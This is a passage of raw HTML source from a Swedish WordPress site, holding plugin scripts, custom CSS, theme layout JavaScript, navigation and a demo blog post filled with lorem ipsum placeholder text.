var SFVC_DATA = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","home_url":"https:\/\/apologia.se\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/search-filter-pro-vc/js/vc-frontend-search-filter.js?ver=1.0.0' id='search-filter-pro-vc-js'></script>
<script type='text/javascript' id='search-filter-plugin-build-js-extra'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","home_url":"https:\/\/apologia.se\/","extensions":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.13' id='search-filter-plugin-build-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.13' id='search-filter-plugin-chosen-js'></script>
<script type='text/javascript' id='ari-fancybox-js-extra'>
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"animationDuration":330,"transitionDuration":330,"idleTime":4,"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"Previous","NEXT":"Next","PLAY_START":"Start slideshow (P)","PLAY_STOP":"Stop slideshow (P)","FULL_SCREEN":"Full screen (F)","THUMBS":"Thumbnails (G)","ZOOM":"Zoom","CLOSE":"Close (Esc)","ERROR":"The requested content cannot be loaded. <br\/> Please try again later."}}},"convert":{"wp_gallery":{"convert":false,"grouping":false},"links_blank":{"convert":true,"internal":true,"external":false}},"mobile":{},"slideshow":{},"deeplinking":{"prefix":"reader"},"integration":{},"share":{"buttons":{"twitter":{"enabled":false},"gplus":{"enabled":false},"pinterest":{"enabled":false},"linkedin":{"enabled":false},"vk":{"enabled":false}},"ignoreTypes":[]},"comments":{"showOnStart":false,"supportedTypes":null},"protect":{},"extra":{},"viewers":{"pdfjs":{"url":"https:\/\/apologia.se\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}},"messages":{"share_facebook_title":"Share on Facebook","share_twitter_title":"Share on Twitter","share_gplus_title":"Share on Google+","share_pinterest_title":"Share on Pinterest","share_linkedin_title":"Share on LinkedIn","share_vk_title":"Share on VK","share_email_title":"Send by e-mail","download_title":"Download","comments":"Comments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=1.8.20' id='ari-fancybox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://apologia.se/wp-json/" /><link rel="alternate" type="application/json" href="https://apologia.se/wp-json/wp/v2/posts/12713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apologia.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apologia.se/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://apologia.se/?p=12713' />
<link rel="alternate" type="application/json+oembed" href="https://apologia.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapologia.se%2F2014%2F01%2F10%2Fsingle-post%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apologia.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapologia.se%2F2014%2F01%2F10%2Fsingle-post%2F&#038;format=xml" />
<style type="text/css">BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.breadcrumbs .current {
    color: #b3bfc7;
    border-bottom: 3px solid #ff5252;
}
.bc-devider:before {
    color: #3c3950;
}
.breadcrumbs span {
        color: #3c3950;
}</style><link rel="icon" href="https://apologia.se/wp-content/uploads/2017/07/Ryggsigill_sv.png" sizes="32x32" />
<link rel="icon" href="https://apologia.se/wp-content/uploads/2017/07/Ryggsigill_sv.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apologia.se/wp-content/uploads/2017/07/Ryggsigill_sv.png" />
<meta name="msapplication-TileImage" content="https://apologia.se/wp-content/uploads/2017/07/Ryggsigill_sv.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			


/* unvisited link */
a:link {
    color: #330C2F;
}

/* visited link */
a:visited {
    color: #330C2F;
}

/* mouse over link */
a:hover {
    color: #f8a105;
}

/* selected link */
a:active {
    color:#f8a105;
}

#page-title {
	display:none;

}

.menu-toggle {
background-color:#e6ecfb!important;
}

.site-footer a:link, .site-footer a:visited {
color:#e5ebfa!important;}

.vc_btn3.vc_btn3-color-orange, .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat {
background-color:#F2D398;
border-radius:2px;
border:1px solid #888;
}

.vsel-meta-link a, cff-post-links a, .team-person-email a, .wp-playlist-item a, .cff-post-links a
{
font-family:Verdana, sans-serif!important;
font-weight:400!important;
font-size:17px!important;
}


.sf-field-search label {
width:100%;
}
/*
background-color: orange;
    color: white!important;
    border: 0px solid black;
}
*/


/*
VSEL specialgrejer
*/

#vsel a.next {
display:none;}

#vsel .vsel-meta {
width:inherit;
float:none;
}
#vsel .vsel-image-info {
width:inherit;
float:none;
}

#vsel p {
display:inline-block;
padding-right:15px;
}

/*header och divider margins*/

.block-content {
padding:0px!important;
}

#vsel p:after {
padding:15px;
}

h1 {
margin-top: 10vh!important;

}


#vsel .vsel-content,.vc_separator.vc_sep_color_grey .vc_sep_line {
border-bottom: 0px solid #DDD;
}

.vc_separator {
margin-bottom: 10vh!important;
}

.bottenSpace {
margin-bottom:10vh!important}

/*header styles*/

.gem-button {
	
font-family:verdana!important;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-radius:2px!important;
background-color:white!important;
font-size:24px;
color:#3b3643!important;
}


.rev-btn {
font-family:verdana!important;
border-top:1px solid #EEE!important;
border-right:1px solid #EEE!important;
border-left:0px solid #AAA;
border-bottom:0px solid #AAA;
border-radius:2px!important;
background-color:rgba(255,255,255)important;
font-size:24px!important;
color:white!important;
transition:all .5s ease!important;
height:50px!important;
line-height:50px!important;
padding:0 25px!important;
}

.rev-btn:hover, .gem-button:hover, .wpcf7-submit:hover {

font-family:verdana!important;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-radius:2px!important;
background-color:#e5ebfa!important;
font-size:24px;
color:#3b3643!important;

}

#primary-navigation li a{

font-family:verdana!important;

}

h1 {
line-height:60px!important;
font-family:'Village-Plain',verdana!important;
color:#3C3744!important;
}

h2 {
line-height:40px!important;
font-size:40px;
font-family:'Village-Plain'!important;
color:#3C3744!important;
}

h3, .quickfinder-item-title, .team-person-name, h4, .cff-page-name, .vsel-meta-title {
color:#3C3744!important;
font-weight:400!important;
line-height:24px!important;
font-size:24px!important;
margin-bottom:1px!important;
font-family:'Village-Plain'!important;
}
h5 {
color:#3C3744!important;
font-weight:400!important;
line-height:20px!important;
font-size:20px!important;
margin-bottom:1px!important;
font-family:'Village-Plain'!important;
}

/*brödtext*/
.cff-text, .vsel-info, .quickfinder-item-text, 
.team-person-description,  .vc_gitem-post-data-source-post_excerpt, .gem-contacts-item,.cff-details p, .wp-playlist-item-title, .team-person-phone, .vsel-content, .textwidget, .brodtext
{
color:#4B5358!important;
font-family:Verdana, sans-serif!important;
font-weight:400!important;
font-size:17px!important;
}

input[type=text], .tp-mask-wrap,input[type=submit],.gem-contacts,#primary-menu a, .styled-subtitle{
font-family:Verdana, sans-serif!important;
color:#3C3744!important;
}



.cff-date, .vsel-meta p,.wp-playlist-item, .wp-playlist-item-meta, .wp-playlist-tracks a {
color:#4B5358!important;
font-family:Verdana, serif, EmojiFont!important;
font-weight:300!important;
font-size:16px!important;
}

/*bakgrundsfärger*/

#aktuellt {
background-color:white!important; 
}
/*
#aktuellt a,#aktuellt h1, #aktuellt p, #aktuellt h3, #aktuellt h4,#aktuellt .cff-page-name, #aktuellt .cff-text  {
color:white!important;
}*/
.team-person, team-person,  .vc_gitem_row, .quickfinder-item-info 
{
background-color:#E6ECFB!important;
padding:15px!important;
}

.wp-playlist-light {background:white;}


/*Slideshow */
.gem-slideshow > * {
    height: auto;
}
/*KALENDERKNAPEN*/

#aktuellt .gem-button {
background-color:transparent!important;
border:0px;

margin-top:0px;
}

.gem-print-icon {
font-size:50px!important;
}

/*DÖLJ FACEBOOK-TITELN*/

.cff-author {
display:none!important;
}

#cff .cff-item {
border-bottom: 0px solid #ddd;
}

.mejs-embed, .mejs-embed body .wp-playlist, .podd {

background-color:white;
}

.mejs-container .mejs-controls {
background-color:#1d1d1d!important;
}

input[type=email] {
color:white!important;
}
input:focus::-webkit-input-placeholder { color:transparent; }
input:focus:-moz-placeholder { color:transparent; } /* FF 4-18 */
input:focus::-moz-placeholder { color:transparent; } /* FF 19+ */
input:focus:-ms-input-placeholder { color:transparent; } /* IE 10+ */

/*quickfinder lika stora*/


.vc_gitem_row {
border-top:1px solid #BBB;
border-right:1px solid #BBB;
border-radius:2px!important;
background-color:white!important;
}

.vc_gitem-is-link a:hover .vc_gitem-zone ,#om .gem-button:hover {
background-color:#E6ECFB!important;
border-top:1px solid #BBB;
border-right:1px solid #BBB;
color:black;
}

/*LÄSVY*/

.fancybox-content .layout-fullwidth {
overflow:auto!important;
}

blockquote:after {    
content: '\201D'!important;
}

/* specialfärger */

#om .gem-icon-half-1, #om .gem-icon-half-2 {
color:#E6ECFB!important;
}
/*ORANGE*/
#webbshop .gem-icon-half-1, #webbshop .gem-icon-half-2,#aktuellt .gem-button,.vsel-meta-link a, cff-post-links a, .team-person-email a, .wp-playlist-item a, .cff-post-links a, .mejs-controls .mejs-button.mejs-playpause-button.mejs-play button:after, .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:after,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon, #engagera .gem-icon-half-1, #engagera .gem-icon-half-2,.podden a:link, .podden a:visited 

{
color:#fdac4a!important;

}

.quickfinder-item-info {
border:1px solid #BBB!important;
border-radius: 2px;
}

.quickfinder-item-box {
    padding: 25px;
}

.quickfinder{
margin-bottom:-60px;}




/*Media-spelare*/
.mejs-container {
width:initial!important;
}
.wp-playlist-item-artist,.wp-playlist-item-length {
display:none;}
.wp-playlist {
padding:10px!important;
}
.wp-playlist-current-item a {
color:#4B5358!important;
font-family:Verdana, sans-serif!important;
font-weight:400!important;
font-size:24px!important;
}
.wp-playlist-item-length {
float:right!important;
}

.wp-playlist-item {
border-bottom: 1px solid #BBB;
}




/*engagera dig special eller orange färg på bakgrund*/




#engagera {
background-color:white!important}

.quickfinder-item-info{
padding:15px}




.footer-widget-area h3,.textwidget {
color:white!important;
}
.gem-contacts-item::before{
display:none!important;}


.socials-item-icon {
font-size:60px!important;
margin:auto;
width:33%;

}
#footer-socials{
text-align:initial;
}
@media (min-width: 992px)
{
.site-footer .col-md-push-9 {
    left: 40%;
}
}
.menu-item a {
color:#3c3950!important;
}

.fixed-position-background,.fixed-position-background div  {
background-attachment: fixed;
}



.vikaktig-textbakgrund {
padding:10px;
background-color:rgba(244, 246, 247,0.8);
border-radius:10px;
}


input[type="text"] {
background-color:white;}

.sf-field-search input {
width:100%;
padding:10px;
border: 1px solid #a8a8a8;
}

.searchandfilter > ul > li {
  display: inline-block!important;
  padding: 10px!important;
}
.searchandfilter ul li:first-of-type {
width:100%!important;
margin:0px!important;
display:block!important
}

.chosen-single {
border-radius: 0px!important;
}


*:before {
width:0px!important;
}

.pagination h2 {
display:none;
}







.yikes-easy-mc-submit-button {
    min-width: 100%;
    margin-left: 0;
border:0px solid black;
border-radius:2px;
background-color:#fdac4a;
}

.yikes-easy-mc-submit-button input[type=submit]:hover{
background-color:#E6ECFB;
}

.yikes-mailchimp-submit-button-span-text {
    font-family: verdana!important;
    font-size: 18px;
    color: #3b3643!important;
}




/*SPECIAL-padding för RAY*/
/*
#post-23842 .team-person-hover {
padding-bottom: 65px;
}*/
.gem-team-style-5 .team-person-hover {

height:825px;

}


@media screen and (min-width: 800px) {
.quickfinder-item-info {
min-height:250px;
max-height:350px;
}

}

@media screen and (max-width: 699px) {
.searchandfilter > ul > li {
  display: block !important;
}
}

@media screen and (max-width: 768px) {
.vc_visible-item{
display:inline-block!important;
}
.vc_grid-item{
display:inline-block!important;
}
}

@media screen and (max-width: 900px) and (min-width:651px){



.vc_visible-item{
width:33%!important;
}

.vc_grid-item{
width:33%!important;
}
}

@media screen and (max-width:650px) and (min-width:481px) {

.vc_visible-item{
width:50%!important;
}

.vc_grid-item{
width:50%!important;
}
}

@media (max-width: 1000px)
{
h1, .title-h1 {
    font-size:60px;
}

.fixed-position-background,.fixed-position-background div  {
background-attachment: initial;
}


}


@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (-webkit-min-device-pixel-ratio: 1) {

.fixed-position-background,.fixed-position-background div  {
background-attachment: initial;
}

}



@media screen and (max-width: 480px) {

h1 {
font-size:40px;
}
.vc_visible-item{
width:100%!important;
}
.vc_grid-item{
width:100%!important;
}
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Single post"/>
<meta property="og:description" content="Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit."/>
<meta property="og:site_name" content="Apologia"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://apologia.se/2014/01/10/single-post/"/>
<meta property="og:image" content="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="Single post"/>
<meta itemprop="description" content="Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit."/>
<meta itemprop="image" content="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-blog-timeline-large.jpg"/>
		
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-12713 single-format-standard wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/apologia.se\/wp-content\/themes\/thegem","rootUrl":"https:\/\/apologia.se","mobileEffectsEnabled":"1","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class="  sticky-header-on-mobile " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://apologia.se/" rel="home">
									<span class="logo"><img src="https://apologia.se/wp-content/uploads/thegem-logos/logo_a15f2ac6d145148dc7993dc8185eb25b_1x.png" srcset="https://apologia.se/wp-content/uploads/thegem-logos/logo_a15f2ac6d145148dc7993dc8185eb25b_1x.png 1x,https://apologia.se/wp-content/uploads/thegem-logos/logo_a15f2ac6d145148dc7993dc8185eb25b_2x.png 2x,https://apologia.se/wp-content/uploads/thegem-logos/logo_a15f2ac6d145148dc7993dc8185eb25b_3x.png 3x" alt="Apologia" style="width:164px;" class="tgp-exclude default"/><img src="https://apologia.se/wp-content/uploads/thegem-logos/logo_1b9baa935b4b4bf6d0c8c9cabdf87262_1x.png" srcset="https://apologia.se/wp-content/uploads/thegem-logos/logo_1b9baa935b4b4bf6d0c8c9cabdf87262_1x.png 1x,https://apologia.se/wp-content/uploads/thegem-logos/logo_1b9baa935b4b4bf6d0c8c9cabdf87262_2x.png 2x,https://apologia.se/wp-content/uploads/thegem-logos/logo_1b9baa935b4b4bf6d0c8c9cabdf87262_3x.png 3x" alt="Apologia" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-29039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29039 megamenu-first-element mobile-clickable"><a href="https://apologia.se/#aktuellt" data-ps2id-api="true">Aktuellt</a></li>
<li id="menu-item-31835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31835 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://apologia.se/#distanskurs" data-ps2id-api="true">Distanskurs</a></li>
<li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29476 megamenu-enable megamenu-style-default megamenu-first-element mobile-clickable"><a href="https://apologia.se/#apologia-podden" data-ps2id-api="true">Podcast</a></li>
<li id="menu-item-28957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28957 megamenu-first-element mobile-clickable"><a href="#resurs" data-ps2id-api="true">Resurs</a></li>
<li id="menu-item-28963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28963 megamenu-first-element"><a href="https://www.sjobergsforlag.se/apologia-forlag/?affiliate=13595" data-ps2id-api="true">Webbshop</a></li>
<li id="menu-item-28961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28961 megamenu-enable megamenu-style-default megamenu-first-element mobile-clickable"><a href="https://apologia.se/#om" data-ps2id-api="true">Om</a></li>
<li id="menu-item-28962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28962 megamenu-first-element mobile-clickable"><a title="engagera" href="https://apologia.se/#engagera" data-ps2id-api="true">Engagera dig</a></li>
<li id="menu-item-28964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28964 megamenu-first-element mobile-clickable"><a href="https://apologia.se/#colophon" data-ps2id-api="true">Kontakt</a></li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><div class="title-rich-content"><div class="title-h1">Blog post <span class="light">+ left sidebar</span></div>
</div></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://apologia.se/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://apologia.se/category/web/" itemprop="url"><span itemprop="title">Web</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Single post</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row panel-sidebar-position-left with-sidebar">

			<div class="panel-center col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-sm-push-0">
				<article id="post-12713" class="post-12713 post type-post status-publish format-standard has-post-thumbnail category-web tag-development tag-finance tag-media tag-webdesign">

					<div class="entry-content post-content">
                        
						<div class="blog-post-image centered-box"><div class="post-featured-content">		<picture>
						<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-blog-default.jpg" width="1170" height="540"  class="img-responsive" alt="dummy-post-horisontal" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f13b"  /><script>window.tgpQueue.add('tgpli-697b8f596f13b')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-blog-default.jpg" width="1170" height="540"  class="img-responsive" alt="dummy-post-horisontal" /></noscript>
		</picture>
		</div></div>
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
																								<span
														class="post-meta-category-link"><a
															href="https://apologia.se/category/web/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://apologia.se/2014/01/16/sticky-blog-post/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By Andreasologia</span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://apologia.se/category/web/" title="View all posts in Web">Web</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">10 januari, 2014</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div class="wpb-content-wrapper"><div id="vc_row-697b8f59563d0" class="vc_row wpb_row vc_row-fluid thegem-custom-697b8f59563a18950"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697b8f59566ba4374"><div class="vc_column-inner thegem-custom-inner-697b8f59566bb "><div class="wpb_wrapper thegem-custom-697b8f59566ba4374">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697b8f59568ad1480"  >
			<div class="wpb_wrapper">
				<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam varius metus quis ornare interdum. Mauris sit amet urna diam. Ut dolor ipsum, commodo ac odio quis, pharetra ultrices sapien. Sed viverra ipsum sit amet nibh molestie porttitor. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Nullam eu pharetra ligula, nec gravida purus. Donec efficitur ultricies gravida. Donec tincidunt diam a libero efficitur rhoncus. Donec sagittis varius ornare. Suspendisse libero justo, finibus non lorem sit amet, dapibus volutpat augue. Etiam et vestibulum massa. Donec euismod lectus ut sem condimentum, non iaculis mauris congue. Suspendisse at aliquet dolor. Praesent nisl odio, finibus non volutpat vel, tristique et dui. Suspendisse placerat dolor vitae urna volutpat ullamcorper. Nulla ornare volutpat ligula, sed pharetra quam bibendum ut.</p>
<div class="box">
<div id="lipsum">
<p>Cras ut orci nunc. Fusce blandit rhoncus sapien, eget eleifend erat malesuada ac. Etiam</p>
<p>Aliquam rhoncus arcu quis efficitur feugiat. Morbi at elit congue, placerat metus eu, tincidunt tortor. Maecenas luctus fringilla eleifend. Suspendisse sagittis, ligula vitae bibendum mattis, justo sem facilisis purus, eget posuere metus libero sed risus. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque at congue velit. Sed sed libero vitae diam imperdiet eleifend. Suspendisse vitae mi felis. Nam consectetur nec felis eget tempus. Vestibulum malesuada posuere urna, sit amet consectetur nisl. Suspendisse semper magna dolor, ac sollicitudin diam mollis accumsan. Nulla at commodo tortor. Vivamus id volutpat risus. Donec ut tellus sed velit laoreet pellentesque.</p>
<p>In vel tellus eu nulla vehicula rhoncus et eu mi. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse ac quam quis enim hendrerit tempus id congue ante. Cras consequat lorem et neque facilisis tincidunt. Maecenas non mi pretium, interdum odio eget, sollicitudin mi. Proin tempus ligula et lacus egestas varius. In pulvinar nisl dolor, non commodo eros blandit id.</p>
</div>
</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697b8f59568ad1480{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697b8f59568ad1480{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697b8f59568ad1480{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697b8f59568ad1480{position: relative !important;}}</style>
		</div>
	
